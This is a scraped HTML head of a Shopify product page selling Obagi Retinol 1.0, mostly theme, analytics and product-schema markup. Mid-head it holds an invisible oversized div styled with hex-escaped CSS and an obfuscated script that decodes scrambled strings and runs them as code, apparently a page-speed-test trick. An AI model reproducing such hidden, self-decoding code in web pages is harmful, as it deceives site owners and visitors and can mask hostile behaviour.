

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southwilliamspa.com/products/obagi-retinol-1-0
body_size: 115439
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v254","locked":false,"initialized":true,"scope":"product","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","state":{"template":"product","theme":187935195466,"product":"obagi-retinol-1-0","collection":null,"page":null,"blog":null,"article":null,"app":null},"now":1769055257,"path":"\/products\/obagi-retinol-1-0","locale_root_url":"\/","canonical_url":"https:\/\/southwilliamclinic.com\/products\/obagi-retinol-1-0","customer_id":null,"customer_id_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","cart":null}</script><script data-locksmith>!function(){undefined;!function(){var s=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(s.state={},s.util={},s.loading=!1,n)try{s.state=JSON.parse(n)}catch(d){}if(document.addEventListener&&document.querySelector){var o,i,a,t=[76,79,67,75,83,77,73,84,72,49,49],c=function(){i=t.slice(0)},l="style",r=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",r),document.removeEventListener("click",r),o&&document.body.removeChild(o),o=null)};c(),document.addEventListener("keyup",function(e){if(e.keyCode===i[0]){if(clearTimeout(a),i.shift(),0<i.length)return void(a=setTimeout(c,1e3));c(),r(),(o=document.createElement("div"))[l].width="50%",o[l].maxWidth="1000px",o[l].height="85%",o[l].border="1px rgba(0, 0, 0, 0.2) solid",o[l].background="rgba(255, 255, 255, 0.99)",o[l].borderRadius="4px",o[l].position="fixed",o[l].top="50%",o[l].left="50%",o[l].transform="translateY(-50%) translateX(-50%)",o[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",o[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,o.appendChild(t),document.body.appendChild(o),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",r),document.addEventListener("click",r)}})}s.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),s.path=s.state.path||window.location.pathname,s.basePath=s.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),s.reloading=!1,s.util.console=window.console||{log:function(){},error:function(){}},s.util.makeUrl=function(e,t){var n,o=s.basePath+e,i=[],a=s.cache();for(n in a)i.push(n+"="+encodeURIComponent(a[n]));for(n in t)i.push(n+"="+encodeURIComponent(t[n]));return s.state.customer_id&&(i.push("customer_id="+encodeURIComponent(s.state.customer_id)),i.push("customer_id_signature="+encodeURIComponent(s.state.customer_id_signature))),o+=(-1===o.indexOf("?")?"?":"&")+i.join("&")},s._initializeCallbacks=[],s.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';s._initializeCallbacks.push(t)},s.initializeSession=function(e){if(!s.isEmbedded){var t=!1,n=!0,o=!0;(e=e||{}).silent&&(o=n=!(t=!0)),s.ping({silent:t,spinner:n,reload:o,callback:function(){s._initializeCallbacks.forEach(function(e){e()})}})}},s.cache=function(e){var t={};try{var n=function i(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(d){}if(e){for(var o in e)t[o]=e[o];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},s.cache.cart=s.state.cart,s.cache.cartLastSaved=null,s.params=s.cache(),s.util.reload=function(){s.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(d){s.util.console.error("Preferred reload method failed",d),window.location.reload()}},s.cache.saveCart=function(e){if(!s.cache.cart||s.cache.cart===s.cache.cartLastSaved)return e?e():null;var t=s.cache.cartLastSaved;s.cache.cartLastSaved=s.cache.cart,fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({attributes:{locksmith:s.cache.cart}})}).then(function(e){if(!e.ok)throw new Error("Cart update failed: "+e.status);return e.json()}).then(function(){e&&e()})["catch"](function(e){if(s.cache.cartLastSaved=t,!s.reloading)throw e})},s.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',s.util.clobberBody=function(e){document.body.innerHTML=e},s.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},s.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,o={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":o[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(o[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":o[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":o[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(o[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":o[e.elements[t].name]=e.elements[t].value}}return o}},s.util.on=function(e,a,s,t){t=t||document;var c="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,o=t&&t.className&&(t.className.baseVal||t.className)||"",i=n&&n.className&&(n.className.baseVal||n.className)||"";("string"==typeof o&&-1!==o.split(/\s+/).indexOf(a)||"string"==typeof i&&-1!==i.split(/\s+/).indexOf(a))&&!e[c]&&(e[c]=!0,s(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},s.util.enableActions=function(e){s.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,s.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),s.util.reload()}}))},e)},s.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var o=document.createElement("div");o.innerHTML=t,e.appendChild(o)}else e.innerHTML=t;var i,a,s=e.querySelectorAll("script");for(a=0;a<s.length;++a){i=s[a];var c=document.createElement("script");if(i.type&&(c.type=i.type),i.src)c.src=i.src;else{var l=document.createTextNode(i.innerHTML);c.appendChild(l)}e.appendChild(c)}var r=e.querySelector("[autofocus]");r&&r.focus()},s.post=function(e,t,n){!1!==(n=n||{}).spinner&&s.util.clobberBody(s.util.spinnerHTML);var o={};n.container===document?(o.layout=1,n.success=function(e){s.util.clobberDocument(e)}):n.container&&(o.layout=0,n.success=function(e){var t=document.getElementById(n.container);s.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),s.loading=!0;var i=s.util.makeUrl(e,o),a="json"===n.type||"text"===n.type;fetch(i,{method:"POST",headers:{"Content-Type":"application/json",Accept:a?"application/json":"text/html"},body:JSON.stringify(t)}).then(function(e){if(!e.ok)throw new Error("Request failed: "+e.status);return e.text()}).then(function(e){var t=n.success||s.util.clobberDocument;t(a?{responseText:e}:e)})["catch"](function(e){if(!s.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)})["finally"](function(){s.loading=!1})},s.postResource=function(e,t){e.path=s.path,e.search=window.location.search,e.state=s.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=s.cache.cart,e.locksmith_json=s.jsonTag,e.locksmith_json_signature=s.jsonTagSignature,s.post("/resource",e,t)},s.ping=function(e){if(!s.isEmbedded){e=e||{};s.post("/ping",{path:s.path,search:window.location.search,state:s.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){e&&e.responseText?(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&s.showMessages(e.messages):console.error("[Locksmith] Invalid result in ping callback:",e)}})}},s.timeoutMonitor=function(){var e=s.cache.cart;s.ping({callback:function(){e!==s.cache.cart||setTimeout(function(){s.timeoutMonitor()},6e4)}})},s.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),s.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),s.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v254\",\"locked\":false,\"initialized\":true,\"scope\":\"product\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"state\":{\"template\":\"product\",\"theme\":187935195466,\"product\":\"obagi-retinol-1-0\",\"collection\":null,\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1769055257,\"path\":\"\\\/products\\\/obagi-retinol-1-0\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/southwilliamclinic.com\\\/products\\\/obagi-retinol-1-0\",\"customer_id\":null,\"customer_id_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"cart\":null}";Locksmith.jsonTagSignature="30dfdeb3133bf61a1218b5700672b939d135fc3a462747592f39d6326574eb9b"</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9L8SWXZ');</script>
<!-- End Google Tag Manager -->


    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#00283f">

    <title>OBAGI Retinol 1.0 28g</title><meta name="description" content="Obagi Retinol 1.0 helps fade fine lines and wrinkles, as well as dark spots, scars and discolouration. The formula contains an entrapped form of retinol that is released over time to prevent irritation caused by many traditional retinol products. Adding this product to your routine will refine the texture of your compl">
<link rel="canonical" href="https://southwilliamclinic.com/products/obagi-retinol-1-0"><link rel="shortcut icon" href="//southwilliamspa.com/cdn/shop/files/favicon_96x96_077a5c45-e760-46a3-97a0-6fdf2db16dd1_96x96.png?v=1676978572" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508"><link rel="preload" as="fetch" href="/products/obagi-retinol-1-0.js" crossorigin><meta property="og:type" content="product">
<meta property="og:title" content="OBAGI Retinol 1.0  28g">
<meta property="product:price:amount" content="87.20">
  <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465">
<meta property="og:image:secure_url" content="https://southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465">
<meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:description" content="Obagi Retinol 1.0 helps fade fine lines and wrinkles, as well as dark spots, scars and discolouration. The formula contains an entrapped form of retinol that is released over time to prevent irritation caused by many traditional retinol products. Adding this product to your routine will refine the texture of your compl">
<meta property="og:url" content="https://southwilliamclinic.com/products/obagi-retinol-1-0">
<meta property="og:site_name" content="South William Clinic"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="OBAGI Retinol 1.0  28g">
<meta name="twitter:description" content="Obagi Retinol 1.0 helps fade fine lines and wrinkles, as well as dark spots, scars and discolouration. The formula contains an entrapped form of retinol that is released over time to prevent irritation caused by many traditional retinol products. Adding this product to your routine will refine the texture of your complexion without causing redness or flaking. Refines a rough skin texture and uneven tone Time-released retinol causes minimal irritation Fades signs of ageing such as fine lines, wrinkles and dark spots. If you are an experienced retinol user, update your routine and use this high-concentration formula for smoother and more youthful skin. Once you’ve incorporated retinol into your routine, you can increase the strength of your product to provide you with even better results. Suitable for oily, combination and mature skin types. BENEFITS Diminishes the appearance of fine lines and wrinkles">
<meta name="twitter:image" content="https://southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924_1200x1200_crop_center.webp?v=1750701465">
<meta name="twitter:image:alt" content=""><style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
  <!-- Other head elements -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

  



    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 1802647175258,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 87.2,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-01","sku": "SWP48",
            "gtin12": "362032070162",
          "url": "/products/obagi-retinol-1-0?variant=17084097298522"
        }
],"brand": {
      "@type": "Brand",
      "name": "Obagi"
    },
    "name": "OBAGI Retinol 1.0  28g",
    "description": "Obagi Retinol 1.0 helps fade fine lines and wrinkles, as well as dark spots, scars and discolouration. The formula contains an entrapped form of retinol that is released over time to prevent irritation caused by many traditional retinol products. Adding this product to your routine will refine the texture of your complexion without causing redness or flaking. Refines a rough skin texture and uneven tone Time-released retinol causes minimal irritation Fades signs of ageing such as fine lines, wrinkles and dark spots.\nIf you are an experienced retinol user, update your routine and use this high-concentration formula for smoother and more youthful skin. Once you’ve incorporated retinol into your routine, you can increase the strength of your product to provide you with even better results.\nSuitable for oily, combination and mature skin types.\nBENEFITS\n\nDiminishes the appearance of fine lines and wrinkles\nPromotes skin turnover for a more youthful-looking appearance\nSmoother skin texture and even skin tone for a brighter looking complexion\nAn emollient cream-based formula that conditions the skin (shea butter and jojoba oil)\nGentle for skin\n\n \n\n\n\n",
    "category": "Retinols",
    "url": "/products/obagi-retinol-1-0",
    "sku": "SWP48",
    "image": {
      "@type": "ImageObject",
      "url": "https://southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465&width=1024",
      "image": "https://southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://southwilliamclinic.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "OBAGI Retinol 1.0  28g",
          "item": "https://southwilliamclinic.com/products/obagi-retinol-1-0"
        }]
  }
  </script>


     <link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

:root {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --background: 255, 255, 255;
    --secondary-background: 255, 255, 255;
    --border-color: 217, 217, 217;
